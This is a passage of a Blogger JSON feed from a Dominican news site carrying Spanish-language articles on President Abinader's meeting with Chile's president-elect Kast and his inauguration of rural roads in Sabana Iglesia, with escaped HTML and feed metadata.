\u0026quot;Source Sans 3\u0026quot;, sans-serif; margin: 30px auto 0px; min-height: 636px;\"\u003E\u003Cdiv class=\"advertising rectangle list\" data-mrf-recirculation=\"Módulo de publicidad\" style=\"box-sizing: border-box; display: grid; max-width: 100vw; place-items: center; position: sticky; scrollbar-width: none; top: 50px; width: 360px;\"\u003E\u003Cdiv class=\"advertising-wrapper\" id=\"list-1000013-460403\" style=\"align-items: center; box-sizing: border-box; flex-direction: column; justify-content: center; overflow: hidden; padding: 0px; position: relative; text-align: center; width: 360px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/aside\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3751665887882719590\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/con-16-derrotas-el-coviran-granada.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3751665887882719590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3751665887882719590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/con-16-derrotas-el-coviran-granada.html","title":"Con 16 derrotas el Covirán Granada firma la peor primera vuelta de la historia en una ACB"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMUVXTNllp1ErgtmQ-X2yXN6v3fIVO_afeiqC1ti5101lNyUa-UJfbeVOloYmMQ6NGWQgPIgDQC6xny5o7oddH5SBh5SmwsXHYs3kd54-4xMJ8izcYObpgTlgcIRM9t40WK0Vncev_n_-6IBCWXBSeWX6aSkKHdpwKF25iUJvRzHsBtwfjyzQi8Qr-AuA\/s72-w640-h360-c\/fe086fbc-92f6-4f29-b3c3-60bd4d6dbd3f_16-9-aspect-ratio_1600w_0.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1982185514319215524"},"published":{"$t":"2026-01-25T07:32:00.000-04:00"},"updated":{"$t":"2026-01-25T13:19:45.494-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Presidente dominicano y mandatario electo de Chile, José Antonio Kast, fortalecen lazos bilaterales"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtZkLgG9GbGzP3M13Vntr5MQXpTLuVhThWiNlTvac8C8bZ9ix6gPBDgjVpVBSdTjoQ_kUAONSy8eC2Wn5QPaCIBncKEmaWxVQguMCEmyNmkLE5e7ZZp8H_MzNF84XAGFg5npsAwntUynn9BugqeCGDzmy4Oa6ud3jLfJzlPYxp0yAi8GbUMEkriT985viz\/s1080\/Screenshot_2026-01-25-13-09-51-960~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1012\" data-original-width=\"1080\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtZkLgG9GbGzP3M13Vntr5MQXpTLuVhThWiNlTvac8C8bZ9ix6gPBDgjVpVBSdTjoQ_kUAONSy8eC2Wn5QPaCIBncKEmaWxVQguMCEmyNmkLE5e7ZZp8H_MzNF84XAGFg5npsAwntUynn9BugqeCGDzmy4Oa6ud3jLfJzlPYxp0yAi8GbUMEkriT985viz\/w640-h600\/Screenshot_2026-01-25-13-09-51-960~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003ESANTIAGO, República Dominicana (25 Enero 2026).- \u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EEl presidente Luis Abinader\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Esostuvo este sábado un encuentro con el presidente electo de Chile,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EJosé Antonio Kast\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E, en el\u003C\/b\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eque resaltaron el fortalecimiento de las\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Erelaciones bilaterales\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ey el interés mutuo en estrechar la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ecooperación en áreas clave\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ecomo seguridad fronteriza, turismo, comercio, infraestructuras, seguridad ciudadana y desarrollo económico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn ese sentido, el jefe de Estado dominicano aseguró que\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eesperan estrechar aún más estos vínculos\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ea partir de marzo, cuando Kast asuma la presidencia de su país, sembrando la posibilidad de establecer acuerdos que faciliten aún más el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecomercio binacional.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E“Queremos comprar más vinos chilenos, pero también que nuestros cigarros puedan entrar a Chile sin impuestos”,\u003C\/em\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;expresó el presidente dominicano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEs un honor recibir al presidente electo de Chile, José Antonio Kast y a su esposa María Pía Adriasola, en nuestra Casa Presidencial de Santiago.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EKast reconoce avances Republica Dominicana en seguridad fronteriza\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn ese sentido, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EJosé Antonio Kast elogió la labor del Gobierno dominicano en el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Econtrol fronterizo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ey en el fortalecimiento de la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eseguridad ciudadana\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, considerándolos aspectos claves para el progreso de la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E“Aquí han sido exitosos en el control fronterizo y nosotros queremos lograr lo mismo”. “Todo el control biométrico que se realiza aquí en República Dominicana para nosotros es muy importante conocerlo”,\u003C\/em\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;continuó Kast.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn respuesta a la prensa nacional e internacional, agregó que busca\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ereplicar en Chile\u003C\/span\u003E\u0026nbsp;las prácticas exitosas de la República Dominicana, en la medida en que le sean funcionales puesto que\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E“cada país tiene realidades distintas”.\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\"En compañía de mi esposa Raquel Arbaje, damos la bienvenida a una visita que fortalece el diálogo y la amistad entre Chile y la República Dominicana\", dijo Abinader.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1982185514319215524\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/presidente-dominicano-y-mandatario.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1982185514319215524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1982185514319215524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/presidente-dominicano-y-mandatario.html","title":"Presidente dominicano y mandatario electo de Chile, José Antonio Kast, fortalecen lazos bilaterales"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtZkLgG9GbGzP3M13Vntr5MQXpTLuVhThWiNlTvac8C8bZ9ix6gPBDgjVpVBSdTjoQ_kUAONSy8eC2Wn5QPaCIBncKEmaWxVQguMCEmyNmkLE5e7ZZp8H_MzNF84XAGFg5npsAwntUynn9BugqeCGDzmy4Oa6ud3jLfJzlPYxp0yAi8GbUMEkriT985viz\/s72-w640-h600-c\/Screenshot_2026-01-25-13-09-51-960~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4811797441913664540"},"published":{"$t":"2026-01-25T07:31:00.001-04:00"},"updated":{"$t":"2026-01-25T09:36:46.404-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"Reaparece el presidente Abinader luego ausencia 72 horas; inaugura junto a Salazar director de EGEHID  carretera Bao-La Galeta y La Joya-La Virgen en Sabana Iglesia "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBJ5J6hGMTcUwTvmbvGzwFgPyv90Zkk59j4scPKRcQ1bMYMMi9Tgc3utoQmECeQfq4tVoGwEuVa5MV_v5qs3f6oIpHa4N5FjuQEquKLzXFeu9dyoeTbTjlCDaOOaYXHjf8JMSM4jyyoeH4myDoWMFX5LBJppvOJroYHsUELXPIefMU84uOH2LQnAALsucR\/s1280\/IMG-20260124-WA0016.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBJ5J6hGMTcUwTvmbvGzwFgPyv90Zkk59j4scPKRcQ1bMYMMi9Tgc3utoQmECeQfq4tVoGwEuVa5MV_v5qs3f6oIpHa4N5FjuQEquKLzXFeu9dyoeTbTjlCDaOOaYXHjf8JMSM4jyyoeH4myDoWMFX5LBJppvOJroYHsUELXPIefMU84uOH2LQnAALsucR\/w640-h428\/IMG-20260124-WA0016.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTIAGO, República Dominicana (25 Enero 2026).- Luego de un proceso grupal de 72 horas el\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;presidente dominicano Luis Abinader\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;ha reaparecido en una actividad oficial en la provincia de Santiago. El jefe de Estado inauguró el sábado junto a Rafael Salazar director de la Empresa Generadora Hidroeléctrica Dominicana (EGEHID) la carretera Bao-La Galeta y La Joya-La Virgen en el municipio de Sabana Iglesia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EAbinader\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Edestacó el sábado los\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eavances sin precedentes\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;alcanzados en materia\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003Ede\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Einfraestructura y atención social\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ecomunidades de La Sierra\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E, al tiempo que \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Ereafirmó nuevos compromisos para continuar mejorando la\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ecalidad de vida\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;de sus\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-size: xx-large; font-weight: bold; text-align: justify;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ehabitantes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EAbinader, acompañado de la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Eprimera dama Raquel Arbaje\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Eresaltó el impacto positivo de la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Epresa de Tavera\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u0026nbsp;y de las infraestructuras asociadas, subrayando que, por primera vez, los beneficios de estas obras están siendo percibidos directamente por las comunidades serranas, tanto en términos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Eacceso a servicios\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u0026nbsp;como de impulso a la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Eproductividad local.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EReconoció que aún existen retos pendientes, como la ejecución de varios kilómetros de caminos comunitarios, pero aseguró que el Gobierno continúa gestionando los recursos necesarios para completar estas intervenciones\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Ede manera gradual y sostenible.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK0GiaPrtE8eWikU7aLwC4pS2fUUqVuvwIDocTxH84lRxubtuVKJ_c9wkUwewMJp0T0WrcFMcMfgouOG9WNjdCwsk6PfsmHn7zQ6U-Ku9PyKOO4WkIm9tMOvgiXG2I_cLXhGQ3WdGCujsp5HegEFGzf3TLjYH7x3KcWG2SJ0qJOSYVLxVGdJ22Qs_6ls7d\/s1600\/IMG-20260124-WA0021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK0GiaPrtE8eWikU7aLwC4pS2fUUqVuvwIDocTxH84lRxubtuVKJ_c9wkUwewMJp0T0WrcFMcMfgouOG9WNjdCwsk6PfsmHn7zQ6U-Ku9PyKOO4WkIm9tMOvgiXG2I_cLXhGQ3WdGCujsp5HegEFGzf3TLjYH7x3KcWG2SJ0qJOSYVLxVGdJ22Qs_6ls7d\/w640-h426\/IMG-20260124-WA0021.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EEntre las obras estratégicas mencionadas, el Mandatario\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Edestacó la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Ecircunvalación de Navarrete\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E, que definió como una vía clave para fortalecer la conectividad de la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003ELínea Noroeste\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E, así como múltiples proyectos que se desarrollan en la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Eprovincia de Santiago\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E, ejecutados tanto por la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EEmpresa de Generación Hidroeléctrica Dominicana\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u0026nbsp;como por otras instituciones del Estado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EEn el ámbito\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Esocial y comunitario\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E, el jefe de Estado anunció que en la próxima semana serán transferidos los fondos para concluir el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Esalón parroquial\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u0026nbsp;de la iglesia local.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EAsimismo, instruyó al\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EMinisterio de la Vivienda y Edificaciones\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u0026nbsp;a coordinar con las religiosas de la comunidad la continuación de una edificación que han iniciado, reconociendo el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Eimportante rol social y comunitario\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u0026nbsp;que desempeñan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EDurante su intervención, el gobernante compartió un vínculo personal con la zona, al recordar que su familia materna, de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Eapellido Cava\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E, es originaria de la sección\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EJagua Gorda\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E, en el distrito municipal de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003ETavera\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003ERelató que el camino, actualmente intervenido, tiene un valor especial para su familia, ya que era la vía que recorría su abuelo para visitar a su abuela, resaltando el arraigo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Ehistórico y humano\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u0026nbsp;de las obras 